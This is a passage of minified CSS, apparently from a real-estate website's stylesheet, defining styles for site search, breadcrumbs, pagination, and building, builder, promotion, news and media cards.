1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__suggestion-section{display:block}.site-search__suggestion-section+.site-search__suggestion-section{margin-top:1.875rem}.site-search__suggestion-title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase}.site-search__suggestion-list{list-style:none;display:block;margin:10px 0 0;padding:0}.site-search__suggestion-item{position:relative;padding-left:20px}.site-search__suggestion-item+.site-search__suggestion-item{margin-top:15px}.site-search__icon{position:absolute;top:2px;left:-10px}.site-search__suggestion-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__suggestion-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__suggestion-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search__suggestion-hint{display:block;margin-top:6px;color:#80848d;font-size:12px;font-weight:400}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results--city{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:45px!important}.site-search__all-results--city .site-search__all-results-link{margin-left:11px}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.site-search__all-results-link:hover{border-bottom-color:transparent;color:rgba(19,52,127,.7);text-decoration:none}.site-search__all-results-link:active{border-bottom-color:transparent;color:rgba(19,52,127,.5);text-decoration:none}.site-search.has-result .site-search__body{opacity:1;pointer-events:auto;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.site-search.has-result .site-search__suggestion{overflow:auto}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__input input:focus{border-color:#ededed transparent}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__suggestion{padding-left:56px}.site-search--def .site-search__all-results{padding-left:72px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__input input:focus{border-color:#ededed transparent}.site-search--lg .site-search__button-close,.site-search--lg .site-search__button-search{width:55px}.breadcrumbs{display:block;padding:12px 0;background-color:#fff}.breadcrumbs__list{display:block;width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.breadcrumbs__item{display:none;vertical-align:middle;color:#595b60;font-size:14px;font-weight:400;line-height:1.25;cursor:default}.breadcrumbs__item:nth-last-child(2){display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.breadcrumbs__item:hover .breadcrumbs__link{color:rgba(89,91,96,.75);text-decoration:none;border-color:transparent}.breadcrumbs__item:active .breadcrumbs__link{color:rgba(89,91,96,.5);text-decoration:none;border-color:transparent}.breadcrumbs__link{display:inline-block;border-bottom:1px solid rgba(89,91,96,.5);color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;white-space:nowrap;-webkit-transition-property:color,border-color;transition-property:color,border-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease;cursor:pointer}.breadcrumbs__link,.breadcrumbs__link:hover{text-decoration:none}.pagination,.pagination__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination__list{list-style:none;margin:0;padding:0}.pagination__item{display:block;width:28px;height:36px;margin:0 3px;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.pagination__item--next,.pagination__item--prev{display:none}.pagination__item--next .svgi,.pagination__item--prev .svgi{width:1.125rem;height:2rem;fill:#b4b4b4}.pagination__item--next .svgi svg,.pagination__item--prev .svgi svg{width:100%;height:100%}.pagination__item--next .pagination__link:after,.pagination__item--prev .pagination__link:after{display:none}.pagination__item--next:hover .svgi,.pagination__item--prev:hover .svgi{fill:#ffd200}.pagination__item--next:active .svgi,.pagination__item--prev:active .svgi{fill:#bf9d00}.pagination__item--divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:16px}.pagination__item:hover .pagination__link:after{border-color:#305be4}.pagination__item:active{opacity:.5}.pagination__item.is-current{pointer-events:none}.pagination__item.is-current .pagination__link{font-weight:700}.pagination__item.is-current .pagination__link:after{border-color:#305be4}.pagination__item.is-disabled{pointer-events:none;opacity:.4}.pagination__link{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;color:#48494a;font-size:16px;font-weight:400;text-decoration:none}.pagination__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.pagination__link:hover{text-decoration:none}.pagination__divider{display:block;width:100%;height:0;border-top:1px solid #d1d6dc;pointer-events:none}.control-panel{position:relative;z-index:5;display:block}.control-panel--sticky{position:fixed;z-index:20;width:100%;left:0;-webkit-transition:top .3s,-webkit-transform .3s;transition:top .3s,-webkit-transform .3s;transition:transform .3s,top .3s;transition:transform .3s,top .3s,-webkit-transform .3s;-webkit-transform:translateY(-100%);transform:translateY(-100%);top:0}.control-panel--sticky.is-visible{-webkit-transform:translateY(0);transform:translateY(0);top:48px}.control-panel__button--h2rem{height:2rem}.control-panel__heading{display:block;padding:.5625rem 0;background-color:#fafafa}.control-panel__current .button__text{font-size:.9rem}.control-panel__container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.control-panel__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:2rem}.control-panel__button-container>div{padding-left:.625rem}.control-panel__button-container>div:first-child{padding-left:0}.control-panel__button-container .button__text{font-size:.75rem}.control-panel__body{display:block;border-top:1px solid #fff;background-color:#fafafa;max-height:0;opacity:0;pointer-events:none;overflow:hidden;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,-webkit-transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease;transition:max-height .3s cubic-bezier(0,1,0,1),opacity .25s ease,transform .25s ease,-webkit-transform .25s ease}.control-panel__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500;line-height:1.3;text-align:center;margin:1px 0}.control-panel__desc{display:block;margin-top:10px;color:#80868e;font-size:.75rem;font-weight:400;line-height:1}.control-panel__list-wrapper{max-width:100%;overflow-x:auto;overflow-y:hidden}.control-panel__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;-webkit-transform:translateX(-.625rem);transform:translateX(-.625rem)}.control-panel__item{display:block;margin:.625rem;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.control-panel__item:hover .control-panel__link:after{border-color:#305be4}.control-panel__item:active{opacity:.5}.control-panel__item.is-current{pointer-events:none}.control-panel__item.is-current .control-panel__link{font-weight:700}.control-panel__item.is-current .control-panel__link:after{border-color:#305be4}.control-panel__item.is-clickable{pointer-events:all!important}.control-panel__item.is-disabled{pointer-events:none;opacity:.4}.control-panel__link{position:relative;display:block;padding:.375rem 0;color:#48494a;font-size:1rem;font-weight:400;line-height:1;text-decoration:none;white-space:nowrap}.control-panel__link:after{content:"";position:absolute;top:100%;left:0;z-index:0;width:100%;height:0;border-bottom:2px solid transparent;-webkit-transition:border-color .25s ease;transition:border-color .25s ease}.control-panel__link:hover{text-decoration:none}.control-panel.is-open .control-panel__body{opacity:1;max-height:20000px;-webkit-transform:scaleY(1);transform:scaleY(1);pointer-events:auto;overflow:visible;-webkit-transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,-webkit-transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out;transition:max-height .9s ease-in-out,opacity .25s ease-in-out,transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.control-panel__reviews-count{display:block;position:absolute;top:0;left:calc(100% + 3px);line-height:1;font-size:.75rem;padding:.1875rem .3125rem;border-radius:.3125rem;color:#48494a;font-weight:500;background-color:#ffd200}.complex-layout{color:#000}.complex-layout__tabs-block img{width:100%;display:block;margin:0 auto}.complex-layout__info-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.complex-layout__info-item-icon{display:block;max-height:20px;min-width:40px;width:auto}.complex-layout__info-item-text{font-size:.875rem;text-transform:uppercase;font-weight:500}.complex-layout__areas-item-title{font-size:16px;color:#48494a;margin-bottom:15px}.complex-layout__areas-item-text{font-size:40px;font-weight:500}.complex-layout__areas-item-text span{font-size:25px}.complex-layout__button{cursor:pointer;text-decoration:none;padding:10px;border-radius:8px;overflow:hidden;min-width:180px}.complex-layout__button.complex-info--site .complex-layout__button-title{color:#fff}.complex-layout__button-title{font-size:11px;margin-bottom:6px}.complex-layout__button-text,.complex-layout__button-title{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.complex-layout__button-text{font-weight:500;font-size:14px}.complex-layout__button+.complex-layout__button{margin-left:10px}.banner-review{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:1.5rem}.banner-review__text{font-size:.875rem}.banner-review__avatar{background-color:#e77e23;border-radius:.3125rem;font-style:1rem;font-weight:500;color:#fff;line-height:2rem;width:2rem;height:2rem;text-align:center}.banner-review__name{font-size:.75rem;font-weight:700;color:#000}.banner-review__link{font-size:.9375rem}.last-reviews__date{color:rgba(0,0,0,.25);font-size:.8125rem;font-weight:500}.last-reviews__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.last-reviews__item+.last-reviews__item{margin-top:1.25rem}.last-reviews__image-wrapper{max-width:6.25rem;width:100%}.last-reviews__rating{margin:-3px;overflow:hidden;pointer-events:none}.last-reviews__image{display:block;position:relative;border-radius:.3125rem;padding-top:55%;overflow:hidden}.last-reviews__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.last-reviews__name{text-decoration:none;font-size:.875rem;font-weight:700;color:#000;margin-bottom:.5rem;-webkit-transition:color .3s;transition:color .3s}.last-reviews__name[href]:hover{color:#1d43bd}.catalog-promotions__item{display:block;height:100%;padding:.75rem;border-radius:.375rem;border:1px solid #e0e0e0;font-size:.875rem;color:#48494a;text-decoration:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.catalog-promotions__item:hover{-webkit-box-shadow:0 0 5px 1px #efefef;box-shadow:0 0 5px 1px #efefef}.catalog-promotions__item:hover .catalog-promotions__item-title{color:#ffd200}.catalog-promotions__item-title{font-weight:700;-webkit-transition:color .25s ease;transition:color .25s ease}.catalog-promotions__item-text{line-height:1.4}.catalog-promotions__item-text>*{margin:0}.catalog-promotions__item-image{max-width:5.9375rem;min-width:5.9375rem}.catalog-promotions__item-image-wrapper{padding-top:50.5%;position:relative}.catalog-promotions__item-image-wrapper img{display:block;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:.25rem}.building-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.iw .building-card{z-index:1;-webkit-box-shadow:none!important;box-shadow:none!important}.building-card__heading{position:relative;display:block;width:100%;height:240px;overflow:hidden}.building-card__body{display:block;padding:.5rem 1.125rem}.iw .building-card__body{padding:.875rem 1.125rem 1rem}.building-card__footer{display:block;padding:.75rem 1.125rem .4375rem;border-top:1px solid #efefef}.building-card__images{position:relative;z-index:2;display:block;width:100%;height:100%}.building-card__images:after{content:"";position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(hsla(0,0%,100%,.001)));background-image:linear-gradient(0deg,rgba(0,0,0,.5),hsla(0,0%,100%,.001));pointer-events:none!important}.building-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.building-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.building-card__title:hover[href]{color:#ffd200;text-decoration:none}.building-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.building-card__button{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:0}.building-card__button+.building-card__button{margin-top:6px}.building-card__button--favorites .button__svgi{fill:none;stroke:#fff}.building-card__button--favorites.is-active .button__svgi{fill:none;stroke:#ffd200}.building-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:block;padding:10px}.building-card__label{display:block;margin-left:0;margin-right:auto}.building-card__label+.building-card__label{margin-top:12px}.building-card__locations{display:block;height:28px;margin-bottom:2.5px}.building-card__prices{display:block;margin-left:-5px}.building-card__address{position:relative;display:block;max-width:100%;margin-top:4px;color:#48494a;font-size:13px;font-weight:400;line-height:1.15;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.building-card__metro{position:relative;display:inline-block;width:20px;height:20px}.building-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.building-card__metro .svgi svg{width:100%;height:100%}.building-card__price-full,.building-card__price-part{display:block;font-weight:400;white-space:nowrap}.building-card__price-full b,.building-card__price-full strong,.building-card__price-part b,.building-card__price-part strong{font-weight:700}.building-card__price-full{padding:6px;background-color:#fffbd7;color:#161617;font-size:1rem}.building-card__price-full strong{font-size:1.0625rem}.building-card__price-part{margin-left:4px;color:#80848d;font-size:11px}.building-card__infographic-item{display:block;width:70px}.building-card__infographic-img{display:block;margin-bottom:4px;min-height:40px}.building-card__infographic-img img{display:block;margin:0 auto}.building-card__infographic-name{display:block;width:100%;color:#b1b5be;font-size:10px;font-weight:400;text-align:center;white-space:nowrap}.building-card__remove-from-favorites{position:absolute;top:0;left:0;bottom:0;right:0;z-index:4;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:rgba(0,0,0,.8);opacity:0;pointer-events:none;overflow:hidden;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.confirm-is-open .building-card__remove-from-favorites{opacity:1;pointer-events:auto}.building-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.building-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#fff}.building-card:hover ._highlight:before{top:-2px}.building-card:hover .building-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.ie11 .building-card:hover .building-card__img{-webkit-transform:none;transform:none}.builder-card{display:block;padding:.9375rem 1.5625rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.builder-card__logo{position:relative;display:block;max-width:8.75rem;height:5.375rem;margin:0 auto;text-decoration:none}.builder-card__logo img{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;max-width:100%;max-height:100%;margin:auto;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;will-change:transform}.builder-card__logo:hover{text-decoration:none}.builder-card__title{display:inline-block;max-width:100%;padding:.625rem 0;color:#48494a;font-size:14px;font-weight:700;line-height:1.428;text-transform:uppercase;text-decoration:none;-webkit-transition:color .25s ease;transition:color .25s ease;overflow:hidden;text-overflow:ellipsis}.builder-card__title:hover{color:#e4bc00;text-decoration:none}.builder-card__title:active{color:#bf9d00}.builder-card__count{display:block;margin:0 auto;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.builder-card__count:after,.builder-card__count:before{content:"";position:absolute;top:50%;z-index:1;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);display:block;width:0;height:2.5rem;border-left:1px solid #f3f3f3}.builder-card__count:before{left:0;display:none}.builder-card__count:after{display:none}.builder-card__count-icon{display:inline-block;vertical-align:bottom;margin-right:8px;fill:#80868e}.builder-card__count-text{display:inline-block;vertical-align:bottom;color:#48494a;font-size:.875rem;font-weight:400}.builder-card__link{display:block;margin:0;text-align:center}.builder-card__link .button__svgi{-ms-flex-negative:0;flex-shrink:0;fill:#80868e}.builder-card__link .button__text{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.builder-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.builder-card:hover ._highlight{background-color:rgba(228,188,0,.5);color:#48494a}.builder-card:hover ._highlight:before{top:-2px}.builder-card:hover .builder-card__logo img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card{display:block;text-decoration:none;width:100%;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease;cursor:pointer}.promotion-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.promotion-card:hover .promotion-card__title{color:#ffd200}.promotion-card:hover .promotion-card__image img{-webkit-transform:scale(1.05);transform:scale(1.05)}.promotion-card__image{overflow:hidden;position:relative;width:100%;padding-top:72.15%}.promotion-card__image img{-webkit-transform-origin:center;transform-origin:center;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.promotion-card__title{position:absolute;bottom:0;left:0;width:100%;padding:.9375rem 1.25rem;font-size:.875rem;text-transform:uppercase;font-weight:700;color:#fff;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}.promotion-card__text{padding:.9375rem .9375rem 1.875rem;font-size:.875rem;font-weight:600;color:#48494a}.builder-info{display:block;min-width:320px;text-align:center}.builder-info__title{display:block;color:#fff;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.builder-info__logo{display:block;margin:1.875rem 0 1.5625rem}.builder-info__stat-item,.builder-info__stats{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.builder-info__stat-item{text-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin:5px}.builder-info__stat-num{font-size:22px;margin-bottom:6px;font-weight:700}.builder-info__stat-text{font-size:14px}.news-card{position:relative;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.news-card__heading{position:relative;display:block;width:100%;padding-top:55.15%;overflow:hidden}.news-card__body{display:block;padding:1.125rem 1.125rem .75rem}.news-card__footer{display:block;padding:.5rem 1.125rem 2.375rem}.news-card__images{z-index:2}.news-card__images,.news-card__images:after{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.news-card__images:after{content:"";z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(1%,transparent),color-stop(58%,transparent),color-stop(59%,rgba(0,0,0,.01)),color-stop(73%,rgba(0,0,0,.12)),to(rgba(0,0,0,.32)));background:linear-gradient(180deg,transparent 0,transparent 1%,transparent 58%,rgba(0,0,0,.01) 59%,rgba(0,0,0,.12) 73%,rgba(0,0,0,.32));pointer-events:none!important}.news-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.news-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.news-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.news-card__title:hover[href]{color:#ffd200;text-decoration:none}.news-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.news-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-card__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.news-card__entry{display:block;height:81.76px;color:#48494a;font-size:14px;font-weight:400;line-height:1.46;overflow:hidden}.news-card__date{display:block;color:#80868e;font-size:12px;font-weight:400}.news-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.news-card:hover .news-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__img:hover[href] img{-webkit-transform:scale(1.1);transform:scale(1.1)}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc b,.media-card__desc strong{font-weight:700}.media-card__link{cursor:pointer;display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card__link:hover{color:rgba(19,52,127,.7)}.media-card__link:active,.media-card__link:hover{border-bottom-color:transparent;text-decoration:none}.media-card__link:active{color:rgba(19,52,127,.5)}.media-card--advantage{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-card--advantage .media-card__aside{-ms-flex-negative:1;flex-shrink:1;width:100%;max-width:190px;min-width:80px;margin-right:20px}.media-card--advantage .media-card__title{height:3rem;margin-bottom:10px;color:#13347f;line-height:1.5;font-size:1rem;font-weight:700;text-transform:none;overflow:hidden}.media-card--advantage .media-card__desc{font-size:12px}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.media-card--builder:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.media-card--leading-builder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:10px;background-color:#fff}.media-card--leading-builder .media-card__aside{width:100%;max-width:130px;min-width:80px;margin:0}.media-item,.media-item__aside{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__aside{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:12px}.media-item__aside+.media-item__main{max-width:calc(100% - 32px)}.media-item__main{display:block;max-width:100%}.media-item__main--vertical-centered{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item__img,.media-item__main--vertical-centered{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__title{margin-bottom:4px;font-weight:700}.media-item__desc,.media-item__title{display:block;color:#48494a;font-size:16px;line-height:1.15}.media-item__desc{font-weight:400}.media-item__link{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:16px;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.media-item__link:hover{color:rgba(19,52,127,.55);border-color:transparent;text-decoration:none}.media-item__link:active{color:rgba(19,52,127,.4);border-color:transparent;text-decoration:none}.media-item--link{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--link .button__svgi{fill:#888e96}.media-item--link .button__svgi:first-child{margin-right:6px}.media-item--link .button__svgi:last-child{margin-left:6px}.media-item--link .media-item__aside{padding-right:6px}.media-item--link .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--achievements .media-item__aside{padding-right:6px}.media-item--achievements .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements .media-item__img{width:40px;text-align:center}.media-item--achievements .media-item__desc{color:#b1b5be;font-size:10px;font-weight:400}.building-view{position:relative;display:block;width:100%;margin:1.5625rem 0;padding-bottom:1.5625rem;background-color:#fff}.building-view__layout 